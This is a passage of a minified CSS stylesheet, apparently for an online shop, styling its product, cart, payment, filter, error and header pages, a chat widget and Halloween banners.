.ciitms-m7>ul>li{margin-bottom:18px}}.prct-p-m7.pnew-m7 .simlrprdctsec-tpl-m7{padding:33px 0 6px}.prct-p-m7.pnew-m7 .prdcvidosec-tpl-m7{padding:0 0 20px}.prct-p-m7 .prctmsec-tpl-m7{padding-bottom:14px}.prct-p-m7 .sec-tabs-m7{padding-top:25px;margin-bottom:45px}.prct-p-m7 .simlrprdctsec-tpl-m7{padding:55px 0 60px}@media only screen and (min-width:768px){.prct-p-m7.pnew-m7 .prctmsec-tpl-m7{padding-bottom:50px}.prct-p-m7 .main-sec-m7{padding-bottom:60px}.prct-p-m7 .main-sec-m7 .ttlprdct-tpl-m7{display:inline-block;margin-bottom:6px}.prct-p-m7 .main-sec-m7 .sec-tabs-m7{padding-top:50px}.prct-p-m7 .simlrprdctsec-tpl-m7{padding:70px 0 30px}}@media only screen and (min-width:992px){.prct-p-m7.stools-tpl-s1 .static-s1 p>img{display:block;width:750px;margin:0 auto}.prct-p-m7.pnew-m7 .prdcvidosec-tpl-m7{padding:37px 0 78px}}@media only screen and (min-width:1200px){.prct-p-m7.pnew-m7 .prctmsec-tpl-m7{padding-bottom:97px}}.profile-p-m7 .brdcrumb-tpl-m7{margin-bottom:12px}.profile-p-m7 .cppctn-n5 .cppcntt-n5 .infprdc-m7{margin-bottom:20px}.profile-p-m7 .cppctn-n5 .cppcntt-n5 .infusr-tpl-m7{margin-bottom:20px}@media only screen and (max-width:991px){.profile-p-m7 .cppctn-n5 .cppcntt-n5 .infusr-tpl-m7{margin-bottom:20px}}@media only screen and (min-width:992px){.profile-p-m7 .cppctn-n5 .cppcntt-n5 .infprdc-m7{margin-bottom:30px}.profile-p-m7 .cppctn-n5 .cppcntt-n5 .infusr-tpl-m7{margin-bottom:30px}}@media only screen and (min-width:1700px){.profile-p-m7 .cppctn-n5 .cppcntt-n5 .infprdc-m7{width:1032px}.profile-p-m7 .cppctn-n5 .cppcntt-n5 .cndshptbl-tpl-m7{width:1032px}}.proadrs-p-m7 .padin-m7{margin-bottom:40px}.proadrs-p-m7 .padnewin-m7>.btnctn-m7{text-align:right}.proadrs-p-m7 .padnewin-m7>.btnctn-m7 .addbx-m7{padding:10px 0 10px 10px}.proadrs-p-m7 .padnewin-m7>.btnctn-m7 .addbx-m7.collapsed{display:inline-block}.proadrs-p-m7 .padnewin-m7 .inputctn-t{margin-bottom:13px}.proadrs-p-m7 .padnewin-m7 .padnclps-m7{box-shadow:0 4px 30px 0 rgba(0,0,0,.1);border-radius:20px}.proadrs-p-m7 .padnewin-m7 .padnclps-m7 .btctn-m7{box-shadow:none}.payment-p-m7 .rdiobtn-tpl-m7 .radio-t.selected-t{border:2px solid #1387c8;padding:19px 14px 16px}.paydlvry-p-m7 .rdiobtn-tpl-m7 .radio-t.selected-t{border:2px solid #1387c8;padding:19px 14px 16px}.paydlvry-p-m7 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{width:100%;min-height:80px}.paydlvry-p-m7 .payadrsbx-tpl-m7 .rdiobtn-tpl-m7 .row{margin:0 -10px}.paydlvry-p-m7 .payadrsbx-tpl-m7 .rdiobtn-tpl-m7 .row [class^="col-"]{padding:0 10px}@media only screen and (min-width:992px){.paydlvry-p-m7 .payadrsbx-tpl-m7 .pabimg-m7{margin-right:0;float:left}}.cart-p-m7 .crttl-m7{text-align:right}.cart-p-m7 .crttl-m7 .heading-tpl-m7{margin-bottom:49px}.cart-p-m7 .crttl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{position:relative;font-size:1.5rem;font-weight:500;padding-right:31px}.cart-p-m7 .crttl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7::before{position:absolute;content:"";top:6px;right:0;width:17px;height:17px;border-radius:6px;background-color:#5b5b5b}.cart-p-m7 .bxshpcrt-tpl-m7{padding-bottom:42px;border-bottom:1px solid rgba(195,194,194,.45);margin-bottom:25px}.cart-p-m7 .crtbtm-m7 .cbr-m7{display:none}.cart-p-m7 .crtbtm-m7 .cbexps-m7{display:inline-block}.cart-p-m7 .crtbtm-m7 .cbexps-m7 .ceitms-m7{margin-bottom:52px}.cart-p-m7 .crtbtm-m7 .cbexps-m7 .ceitms-m7 ul{display:inline-block}.cart-p-m7 .crtbtm-m7 .cbexps-m7 .ceitms-m7 ul li{margin-bottom:24px}.cart-p-m7 .crtbtm-m7 .cbexps-m7 .ceitms-m7 ul li:last-child{margin-bottom:0}.cart-p-m7 .crtbtm-m7 .cbexps-m7 .ceitms-m7 .cetx-m7{position:relative;font-size:.9375rem;font-weight:500;color:rgba(91,91,91,.5);padding-right:12px}.cart-p-m7 .crtbtm-m7 .cbexps-m7 .ceitms-m7 .cetx-m7::before{position:absolute;content:"";right:0;top:11px;background-color:rgba(91,91,91,.4);width:4px;height:4px;border-radius:50%}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cbxprc-m7{display:inline-block;width:100%;text-align:right;padding:29px 15px 20px;border-radius:30px;box-shadow:0 8px 20px rgba(0,0,0,.1);margin-bottom:40px}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7{display:inline-block;width:100%;margin-bottom:20px}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7:last-child{margin-bottom:0;margin-top:5px}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7.off-m7 .cptx-m7 .cptxin-m7{color:#ff6161}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7.off-m7 .prcunt-tpl-n5 .dgt-n5{color:#ff6161}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7.off-m7 .prcunt-tpl-n5 .tx-n5{color:#ff6161}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7.cpsum-m7 .cptx-m7{padding-top:7px}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7.cpsum-m7 .prcunt-tpl-n5 .dgt-n5{color:#49bb5e}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7.cpsum-m7 .prcunt-tpl-n5 .tx-n5{color:#49bb5e}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7.cpsum-m7 .cptxin-m7{font-size:1.125rem}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7 .prcunt-tpl-n5{float:left}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7 .prcunt-tpl-n5 .dgt-n5{color:#5b5b5b}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7 .prcunt-tpl-n5 .tx-n5{color:#5b5b5b}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7 .cptx-m7{display:inline-block;vertical-align:middle}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7 .cptxin-m7{display:inline-block;vertical-align:middle;font-size:1rem;font-weight:500;color:#5b5b5b}@media only screen and (min-width:992px){.cart-p-m7 .codoff-tpl-m7 .cobx-m7{max-width:408px}.cart-p-m7 .codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5{max-width:245px}.cart-p-m7 .codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5 .bictn-n5 .btn-t{top:30px}.cart-p-m7 .crttl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7::before{width:20px;height:20px}.cart-p-m7 .crtbtm-m7{display:inline-block;width:100%;text-align:right}.cart-p-m7 .crtbtm-m7 .cbr-m7{display:inline-block}.cart-p-m7 .crtbtm-m7 .cbl-m7{float:left;display:inline-block;width:100%;max-width:460px;margin-top:-185px}.cart-p-m7 .crtbtm-m7 .cbl-m7 .sbsbtns-tpl-m7{display:none}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cbxprc-m7{padding:39px 35px 34px}.cart-p-m7 .crtbtm-m7 .cbl-m7 .cpitm-m7:last-child{margin-top:22px}.cart-p-m7 .brdcrumb-tpl-m7{margin-bottom:36px}.cart-p-m7 .bxshpcrt-tpl-m7{margin-bottom:33px}}@media only screen and (min-width:1200px){.cart-p-m7 .crtbtm-m7 .cbl-m7{margin-top:-170px}.cart-p-m7 .codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5 .bictn-n5 .btn-t{top:31px}}.alert-p-m7 .alrttp-tpl-m7{position:absolute;top:0;left:0;right:0}.alert-p-m7 .alrtbxssec-m7 .alrtbxs-m7{display:inline-block}.alert-p-m7 .alrtbxssec-m7 .alrtbx-tpl-m7{margin-bottom:28px}.alert-p-m7 .alrtbxssec-m7 .alrtbx-tpl-m7:last-child{margin-bottom:0}.error404-p-m7 .pbody-m7{display:inline-block;vertical-align:middle;width:100%;height:100%;background:linear-gradient(to top,#2fc5b7 0,#dbc463 100%);min-width:100%;background-size:cover;background-attachment:fixed;padding:96px 0 100px}.error404-p-m7 .erctn-m7 .imgeror-m7{margin-bottom:23px}.error404-p-m7 .erctn-m7 .imgeror-m7 .imgctn-m7{display:inline-block;width:100%;max-width:300px}.error404-p-m7 .erctn-m7 .ttlerr-m7{margin-bottom:21px}.error404-p-m7 .erctn-m7 .ttlerr-m7 .inttl-m7{font-size:1.25rem;color:#fff}.error404-p-m7 .erctn-m7 .deserr-m7{margin-bottom:42px}.error404-p-m7 .erctn-m7 .deserr-m7 .tx-m7{display:inline-block;font-size:.875rem;color:#fff}.error404-p-m7 .erctn-m7 .deserr-m7 .num-m7{display:inline-block;font-size:.875rem;font-weight:500;color:#fff}.error404-p-m7 .erctn-m7 .sbsbtns-tpl-m7{margin-bottom:58px}.error404-p-m7 .erctn-m7 .socilicns-m7 .itms-m7 ul li{display:inline-block;padding:0 12px}.error404-p-m7 .erctn-m7 .socilicns-m7 .itms-m7 ul li:first-child{padding-right:0}.error404-p-m7 .erctn-m7 .socilicns-m7 .itms-m7 ul li:last-child{padding-left:0}.error404-p-m7 .erctn-m7 .socilicns-m7 .itms-m7 ul li .nf{color:#fff;opacity:.5;font-size:24px}.error404-p-m7 .btmctn-m7 .imgctn-m7{max-width:196px;display:inline-block}@media only screen and (min-width:480px){.error404-p-m7 .erctn-m7 .sbsbtns-tpl-m7 .btnctn-m7{float:unset;display:inline-block}}@media only screen and (min-width:992px){.error404-p-m7 .erctn-m7 .imgeror-m7 .imgctn-m7{max-width:420px}}.static-p-s1 .bcrslsec-tpl-m7{padding:90px 0}.crisp-client .cc-kv6t{z-index:405!important}.crisp-client.editstyle-m7{position:relative;z-index:100}.crisp-client.editstyle-m7 .cc-kv6t[data-full-view="true"] .cc-1xry .cc-unoo{bottom:85px!important}.pfilter-p-m7.unavbl-m7 .headfltr-tpl-m7 .hfctn-m7{border-bottom:1px solid rgba(195,194,194,.45);padding-bottom:17px;margin-bottom:60px}.pfilter-p-m7.unavbl-m7 .fltrcontt-m7 .lctn-m7{min-height:342px;padding:20px 0 0}.pfilter-p-m7.unavbl-m7 .headfltr-m7 .heading-tpl-m7.shp-m7 .hhiner-n5::before{background-color:#5b5b5b}.pfilter-p-m7.unavbl-m7 .headfltr-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:1.375rem;font-weight:500;color:#5b5b5b}.pfilter-p-m7.unavbl-m7 .headfltr-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7 .txin-m7{display:inline-block;width:100%;vertical-align:middle;text-align:center;font-size:25px;margin-top:18px}.pfilter-p-m7 .heading-tpl-m7.shp-m7 .hhiner-n5{padding-right:0}.pfilter-p-m7 .headfltr-m7{text-align:center;margin-bottom:17px}.pfilter-p-m7 .headfltr-m7 .heading-tpl-m7{display:inline-block}.pfilter-p-m7 .headfltr-m7 .heading-tpl-m7.shp-m7 .hhiner-n5::before{display:none}.pfilter-p-m7 .headfltr-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{color:#3d292a}.pfilter-p-m7 .headfltr-m7>.inputctn-t{display:none}.pfilter-p-m7 .fltrcontt-m7{margin-bottom:24px}.pfilter-p-m7 .fltrcontt-m7 .rctn-m7{display:inline-block;position:fixed;bottom:0;left:0;right:0;z-index:99;text-align:right;background-color:#fff;padding:11px 20px 11px;border-radius:22px 22px 0 0;box-shadow:0 5px 25px rgba(0,0,0,.2)}.pfilter-p-m7 .fltrcontt-m7 .rctn-m7 .blsicn-m7{float:left;background-color:transparent;padding:11px 13px 11px 0;margin-top:4px;margin-bottom:9px}.pfilter-p-m7 .fltrcontt-m7 .rctn-m7 .blsicn-m7 .nf{color:#fff;font-size:7px;background-color:#ff6161;padding:6px;border-radius:6px;transition:all .4s ease 0s}.pfilter-p-m7 .fltrcontt-m7 .vstlist-m7{display:inline-block;width:100%;max-width:145px;float:left}.pfilter-p-m7 .fltrcontt-m7 .vstlist-m7 .inputctn-t label{margin-bottom:0}.pfilter-p-m7 .ttlprdct-tpl-m7{display:none}.pfilter-p-m7 .brdcrumb-tpl-m7{margin-bottom:20px}.pfilter-p-m7 .headfltr-tpl-m7 .hfctn-m7{margin-bottom:40px;display:inline-block;width:100%}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix{display:block}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(2n){display:none}.pfilter-p-m7 .bxprc-tpl-m7 .pbitem-m7{margin-bottom:30px}.pfilter-p-m7 .comeshpsec-tpl-m7.secwatch-s1 .csctn-m7.in~.mritmctn-s1 .btn-t{bottom:77px;width:80px;margin:0 auto;border-top-right-radius:12px;border-top-left-radius:12px}@media only screen and (min-width:560px){.crisp-client.editstyle-m7 .cc-kv6t .cc-1xry .cc-unoo{bottom:85px!important;right:25px!important}.crisp-client.editstyle-m7 .cc-kv6t .cc-1xry .cc-unoo .cc-7doi{width:60px!important;height:60px!important}.crisp-client.editstyle-m7 .cc-kv6t[data-full-view="true"] .cc-1xry .cc-unoo{bottom:85px!important;right:25px!important}.crisp-client.editstyle-m7 .cc-kv6t[data-full-view="true"] .cc-1xry .cc-unoo .cc-7doi{width:60px!important;height:60px!important}.crisp-client .cc-kv6t[data-full-view="true"] .cc-1xry .cc-unoo .cc-7doi{width:60px!important;height:60px!important}.crisp-client .cc-kv6t[data-full-view="true"][data-last-operator-face="false"] .cc-1xry .cc-unoo .cc-7doi .cc-1iv2 .cc-15mo[data-is-ongoing="false"]{width:33px!important;height:28px!important;top:18px!important;left:13px!important}}@media only screen and (min-width:530px) and (max-width:767px){.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row>[class^="col-"]{width:50%;float:right}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(4n){display:block}}@media only screen and (min-width:768px){.pfilter-p-m7 .bxprc-tpl-m7 .bpctn-m7{display:inline-block;width:100%;max-width:207px}.pfilter-p-m7 .bxprc-tpl-m7 .pbitem-m7{margin-bottom:40px}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(4n){display:none}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(6n){display:block}}@media only screen and (max-width:991px){.pfilter-p-m7.js-fixfltr-m7 .fltrcontt-m7 .rctn-m7{z-index:9999}.pfilter-p-m7.js-fixfltr-m7.fltr-tpl-m7 .fltrin-m7{display:inline-block;width:100%;opacity:1;overflow:scroll;position:fixed;top:0;bottom:0;left:0;right:0;z-index:999;background-color:#fff;padding:0 15px 100px}.pfilter-p-m7.js-fixfltr-m7.fltr-tpl-m7 .fltrin-m7 .twobtn-tpl-m7 .tbctn-m7{position:fixed;bottom:0;background-color:#fff;box-shadow:0 5px 25px rgba(0,0,0,.2);left:0;right:0;top:auto;padding:15px;z-index:10;border-radius:30px 30px 0 0}.pfilter-p-m7.js-fixfltr-m7.fltr-tpl-m7 .fltrin-m7 .twobtn-tpl-m7 .tbctn-m7 .btnctn-m7.rb-m7{padding-left:7px}.pfilter-p-m7.js-fixfltr-m7.fltr-tpl-m7 .fltrin-m7 .twobtn-tpl-m7 .tbctn-m7 .btnctn-m7.lb-m7{padding-right:7px}.pfilter-p-m7.js-fixfltr-m7.fltr-tpl-m7 .fltrin-m7 .twobtn-tpl-m7 .tbctn-m7 .btn-t{width:100%;font-weight:500;font-size:13px;padding:18px 15px}.pfilter-p-m7 .fltrcontt-m7 .vstlist-m7>.inputctn-t .inputs-t{height:55px}}@media only screen and (min-width:992px){.crisp-client.editstyle-m7 .cc-kv6t[data-full-view="true"] .cc-1xry .cc-unoo{bottom:14px!important}.crisp-client.editstyle-m7 .cc-kv6t .cc-1xry .cc-unoo{bottom:20px!important}.pfilter-p-m7.unavbl-m7 .fltrcontt-m7 .lctn-m7{padding:76px 0 0}.pfilter-p-m7.unavbl-m7 .headfltr-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7 .txin-m7{width:auto;margin-top:0;font-size:24px}.pfilter-p-m7.fltr-tpl-m7 .fltrin-m7 .twobtn-tpl-m7{display:none}.pfilter-p-m7 .headfltr-m7{display:inline-block;width:100%;text-align:right;margin-bottom:22px;padding-bottom:16px;border-bottom:1px solid rgba(195,194,194,.45)}.pfilter-p-m7 .headfltr-m7 .heading-tpl-m7{margin-top:7px}.pfilter-p-m7 .headfltr-m7 .heading-tpl-m7.shp-m7 .hhiner-n5{padding-right:35px}.pfilter-p-m7 .headfltr-m7 .heading-tpl-m7.shp-m7 .hhiner-n5::before{display:inline-block;background-color:#3d292a}.pfilter-p-m7 .headfltr-m7>.inputctn-t{display:inline-block;width:100%;float:left;max-width:348px}.pfilter-p-m7 .headfltr-m7>.inputctn-t label{margin-bottom:0}.pfilter-p-m7 .headfltr-m7>.inputctn-t label .lbl-n5{color:rgba(91,91,91,.8);font-size:16px;padding-left:15px;margin-bottom:0;vertical-align:middle}.pfilter-p-m7 .headfltr-m7>.inputctn-t .inputs-t{display:inline-block;vertical-align:middle;width:100%;max-width:185px;height:45px}.pfilter-p-m7 .ttlprdct-tpl-m7{display:inline-block;width:100%}.pfilter-p-m7 .fltrcontt-m7{margin-bottom:24px}.pfilter-p-m7 .fltrcontt-m7 .rctn-m7{position:inherit;z-index:0;padding:0;box-shadow:none}.pfilter-p-m7 .fltrcontt-m7 .rctn-m7 .blsicn-m7{display:none}.pfilter-p-m7 .fltrcontt-m7 .vstlist-m7{display:none}.pfilter-p-m7 .fltrcontt-m7 .lctn-m7 .bxprc-tpl-m7 .row [class^="col-"]{padding:0 10px}}@media only screen and (min-width:1200px){.pfilter-p-m7 .bxprc-tpl-m7 .pbitem-m7{margin-bottom:40px}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(6n){display:none}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(8n){display:block}}@media only screen and (min-width:1700px){.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(8n){display:none}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row .clearfix:nth-child(10n){display:block}.pfilter-p-m7 .bxprc-tpl-m7 .in-pctshp-m7 .row>[class^="col-"]{width:20%}}.gallery-p-m7 .glryctn-m7 .row-m7>[class^="col-"]{padding:0}.gallery-p-m7 .glryin-m7{display:inline-block;width:100%}.gallery-p-m7 .headfltr-tpl-m7{margin-bottom:40px}@media only screen and (min-width:480px){.gallery-p-m7 .griditem-m7{width:50%}}.prdctnv-p-m7{padding:0}.pprct-tpl-m7 .prctmsec-tpl-m7{padding-bottom:14px}.pprct-tpl-m7 .sec-tabs-m7{padding-top:25px;margin-bottom:45px}.pprct-tpl-m7 .simlrprdctsec-tpl-m7{padding:55px 0 60px}@media only screen and (min-width:768px){.pprct-tpl-m7 .main-sec-m7{padding-bottom:60px}.pprct-tpl-m7 .main-sec-m7 .ttlprdct-tpl-m7{display:inline-block;margin-bottom:6px}.pprct-tpl-m7 .main-sec-m7 .sec-tabs-m7{padding-top:50px}}.postinfo-p-m7{padding:0}.postinfo-p-m7 .pbody-m7{background-color:#ebab2b}.prdctnv2-p-s1 .allflds-tpl-n5 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:18px;line-height:20px}@media only screen and (min-width:768px){.prdctnv2-p-s1 .allflds-tpl-n5 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:20px;line-height:32px}.prdctnv2-p-s1 .prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:20px;font-weight:500}}@media only screen and (min-width:992px){.prdctnv2-p-s1 .allflds-tpl-n5 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:23px}.prdctnv2-p-s1 .prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:23px}}@media only screen and (min-width:1200px){.prdctnv2-p-s1 .allflds-tpl-n5 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:27px}.prdctnv2-p-s1 .prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:26px}.prdctnv2-p-s1 .prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-bottom:10px}.prdctnv2-p-s1 .prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .btn-ctn-m7 .btn-t{padding:20px 15px}}body:not(.bdyhdrcamp-m7) .campoff-tpl-m7{display:none;visibility:hidden}body.hlwn-s1 .campoff-tpl-m7 .coin-m7{height:40px}body.hlwn-s1 .campoff-tpl-m7 .coin-m7::after,body.hlwn-s1 .campoff-tpl-m7 .coin-m7::before{display:none}body.hlwn-s1 .campoff-tpl-m7 .coctn-m7{background-color:transparent}body.hlwn-s1 .campoff-tpl-m7 .coctn-m7 .cobgi-s1{background-image:url(../images/banners/holwen-fw.webp);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:0;bottom:0;left:0;right:0}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;width:100%;height:100%;pointer-events:none}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:after{content:"";position:absolute;top:-35px;left:25%;background-image:url(../images/events/halloween/bat-hlwen.svg);width:35px;height:150px;background-repeat:no-repeat;z-index:35}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:before{content:"";position:absolute;top:-35px;right:25%;background-image:url(../images/events/halloween/spider-hlwen.svg);width:35px;height:150px;background-repeat:no-repeat;z-index:35}body.body-fixer-m7{height:100%;overflow:hidden}body.bdyhdrfix-m7{padding-top:80px}body.bdyhdrfix-m7 .header-tpl-m7.hfixed-m7.scrldown-m7{transform:translateY(-147px)}body.bdyhdrfix-m7.bfxactived-m7{height:100%;overflow:hidden}body.bdyhdrfix-m7.bfxactived-m7>.subackdrop-m7{opacity:1;visibility:visible}body.bdyhdrfix-m7>.subackdrop-m7{opacity:1;visibility:visible}body.bdyhdrfix-m7.bdyhdrcamp-m7{padding-top:147px}body.hdrv4-s1.bdyhdrfix-m7{padding-top:70px}body.hdrv4-s1.bdyhdrfix-m7.bdyhdrcamp-m7{padding-top:100px}.header-tpl-m7{position:relative;z-index:999}.header-tpl-m7.hfixed-m7{position:fixed;top:0;left:0;right:0;bottom:auto;transition:transform .3s ease 0s}.header-tpl-m7.hfixed-m7.openclps-m7{position:relative}.header-tpl-m7.hfixed-m7.scrldown-m7{transform:translateY(-99px)}.header-tpl-m7.hfixed-m7.scrldown-m7.camp-m7{transform:translateY(-190px)}.header-tpl-m7.hfixed-m7.scrldown-m7 .srchmenu-tpl-m7,.header-tpl-m7.hfixed-m7.scrldown-m7 .srchmenuclps-tpl-m7{display:none}.header-tpl-m7.hfixed-m7.scrldown-m7 .lctn-n5{display:none}.header-tpl-m7.hfixed-m7.scrldown-m7 .contmnu-tpl-m7{display:none}.header-tpl-m7.hfixed-m7.scrlup-m7.camp-m7{transform:translateY(-92px)}.header-tpl-m7.hfixed-m7.scrlup-m7 .contmnu-tpl-m7{display:none}.header-tpl-m7.v2-m7.smenushow-m7 .contmnu-tpl-m7{z-index:0}.header-tpl-m7.v4-s1.openclps-m7 .contmnu-tpl-m7 .incontmnu-m7:before{content:"";position:absolute;top:-19px;left:0;right:0;height:20px;width:100%;background-color:#fff}.header-tpl-m7.v4-s1.openclps-m7 .contmnu-tpl-m7 .inexpc-m7{box-shadow:0 10px 10px 0 rgba(0,0,0,.2)}.header-tpl-m7.v4-s1.openclps-m7 .mhdrctn-n5 .hmctn-n5{height:70px}.header-tpl-m7.v4-s1.dropdown-tpl-m7 .ddhldr-m7 .btn-t .ntf-m7{height:22px;width:22px;padding:3px 0;border-radius:25px;right:-5px;top:-10px}.header-tpl-m7.v4-s1 .contmnu-tpl-m7{top:70px}.header-tpl-m7.v4-s1 .contmnu-tpl-m7 .btncont-m7{filter:none;background-image:url(../images/menu-wave3.webp);height:26px;width:223px}.header-tpl-m7.v4-s1 .contmnu-tpl-m7 .cshapes-m7{position:relative;top:-3px}.header-tpl-m7.v4-s1 .srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7.collapsed .nf.icon-search3{opacity:1;visibility:visible}.header-tpl-m7.v4-s1 .srchmenuclps-tpl-m7 .smctn-m7 .smclps-m7{top:60px}.header-tpl-m7.v4-s1 .mhdrctn-n5{box-shadow:0 10px 10px 0 rgba(0,0,0,.2);border-radius:0 0 15px 15px}.header-tpl-m7.v4-s1 .mhdrctn-n5 .hmctn-n5{border-radius:0 0 15px 15px;height:70px;padding-top:9px}.header-tpl-m7.v4-s1 .cctn-n5{width:81px;top:-5px}.header-tpl-m7.v4-s1 .cctn-n5 .logo-m7 img{width:95px}.header-tpl-m7.v4-s1 .icmb-tpl-n5 .bctn-n5{padding:10px 0 10px 12px}.header-tpl-m7.v4-s1 .icmb-tpl-n5 .bctn-n5 .nf{color:#3991e9;font-size:20px}.header-tpl-m7.v4-s1 .srchdr-tpl-m7 .shin-m7{box-shadow:inset 0 10px 10px 0 rgba(0,0,0,.2)}.header-tpl-m7.v4-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7.actived-m7 .miitm-m7 .mittl-m7.collapsed .mtin-m7{color:#3991e9}.header-tpl-m7.v4-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7.actived-m7 .miitm-m7 .mittl-m7.collapsed .nf{color:#3991e9}.header-tpl-m7.v4-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed .mtin-m7{color:#000}.header-tpl-m7.v4-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed .nf.irght-m7{color:rgba(0,0,0,.7)}.header-tpl-m7.v4-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7:not(.collapsed) .nf.irght-m7{color:#3991e9}.header-tpl-m7.v4-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .mittl-m7 .nf.irght-m7{color:rgba(0,0,0,.7)}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7.actived-m7 .miitm-m7 .mittl-m7 .mtin-m7{color:#3991e9}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7:hover .mittl-m7 .mtin-m7{color:#3991e9}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .mtin-m7{color:#000}.header-tpl-m7.camp-m7 .mainmenu-tpl-m7 .menuctn-n5{top:147px}.header-tpl-m7.camp-m7 .mainmenu-tpl-m7 .menuctn-n5.active{height:calc(100% - 147px)}.header-tpl-m7.openclps-m7 .contmnu-tpl-m7 .inexpc-m7{box-shadow:0 40px 40px 0 rgba(0,0,0,.05)}.header-tpl-m7.openclps-m7 .hmctn-n5{z-index:33;box-shadow:0 0 15px 9px rgba(0,0,0,.07)}.header-tpl-m7.shwsbmenu-m7 .contmnu-tpl-m7{z-index:30}.header-tpl-m7.ddshwhdr-m7 .hmctn-n5{z-index:31}.header-tpl-m7.ddshwhdr-m7 .contmnu-tpl-m7{z-index:30}.header-tpl-m7.sactsbmenu-m7 .contmnu-tpl-m7{z-index:30}.header-tpl-m7.cartlog-tpl-m7 .lctn-n5 .btnctn-n5{margin-left:12px}.header-tpl-m7.changed .hmctn-n5{z-index:100}.header-tpl-m7.changed .contmnu-tpl-m7{z-index:99}.header-tpl-m7.changed .cctn-n5{top:14px}.header-tpl-m7.changed .cctn-n5 .logo-m7 img{display:none}.header-tpl-m7.changed .cctn-n5 .logo-m7 .mlg-n5{display:inline-block;width:101px}.header-tpl-m7 .mhdrctn-n5{position:relative;z-index:100;box-shadow:0 0 40px 20px rgba(0,0,0,.05)}.header-tpl-m7 .alrttp-tpl-m7{position:absolute;left:0;right:0;bottom:-123px;display:inline-block;vertical-align:middle;width:100%;z-index:25}.header-tpl-m7 .alert{padding:0;margin-bottom:0;border:none;border-radius:unset}.header-tpl-m7 .contmnu-tpl-m7{position:absolute;left:0;right:0;margin:auto;top:79px;z-index:32}.header-tpl-m7 .hmctn-n5{background-color:#fff;position:relative;z-index:31;height:80px;padding-top:19px}.header-tpl-m7 .hiner-n5{display:inline-block;width:100%;vertical-align:middle}.header-tpl-m7 .mainmenu-tpl-m7{display:inline-block;vertical-align:middle;margin-left:5px}.header-tpl-m7 .srchmenu-tpl-m7,.header-tpl-m7 .srchmenuclps-tpl-m7{display:inline-block;vertical-align:top}.header-tpl-m7 .rctn-n5{float:right}.header-tpl-m7 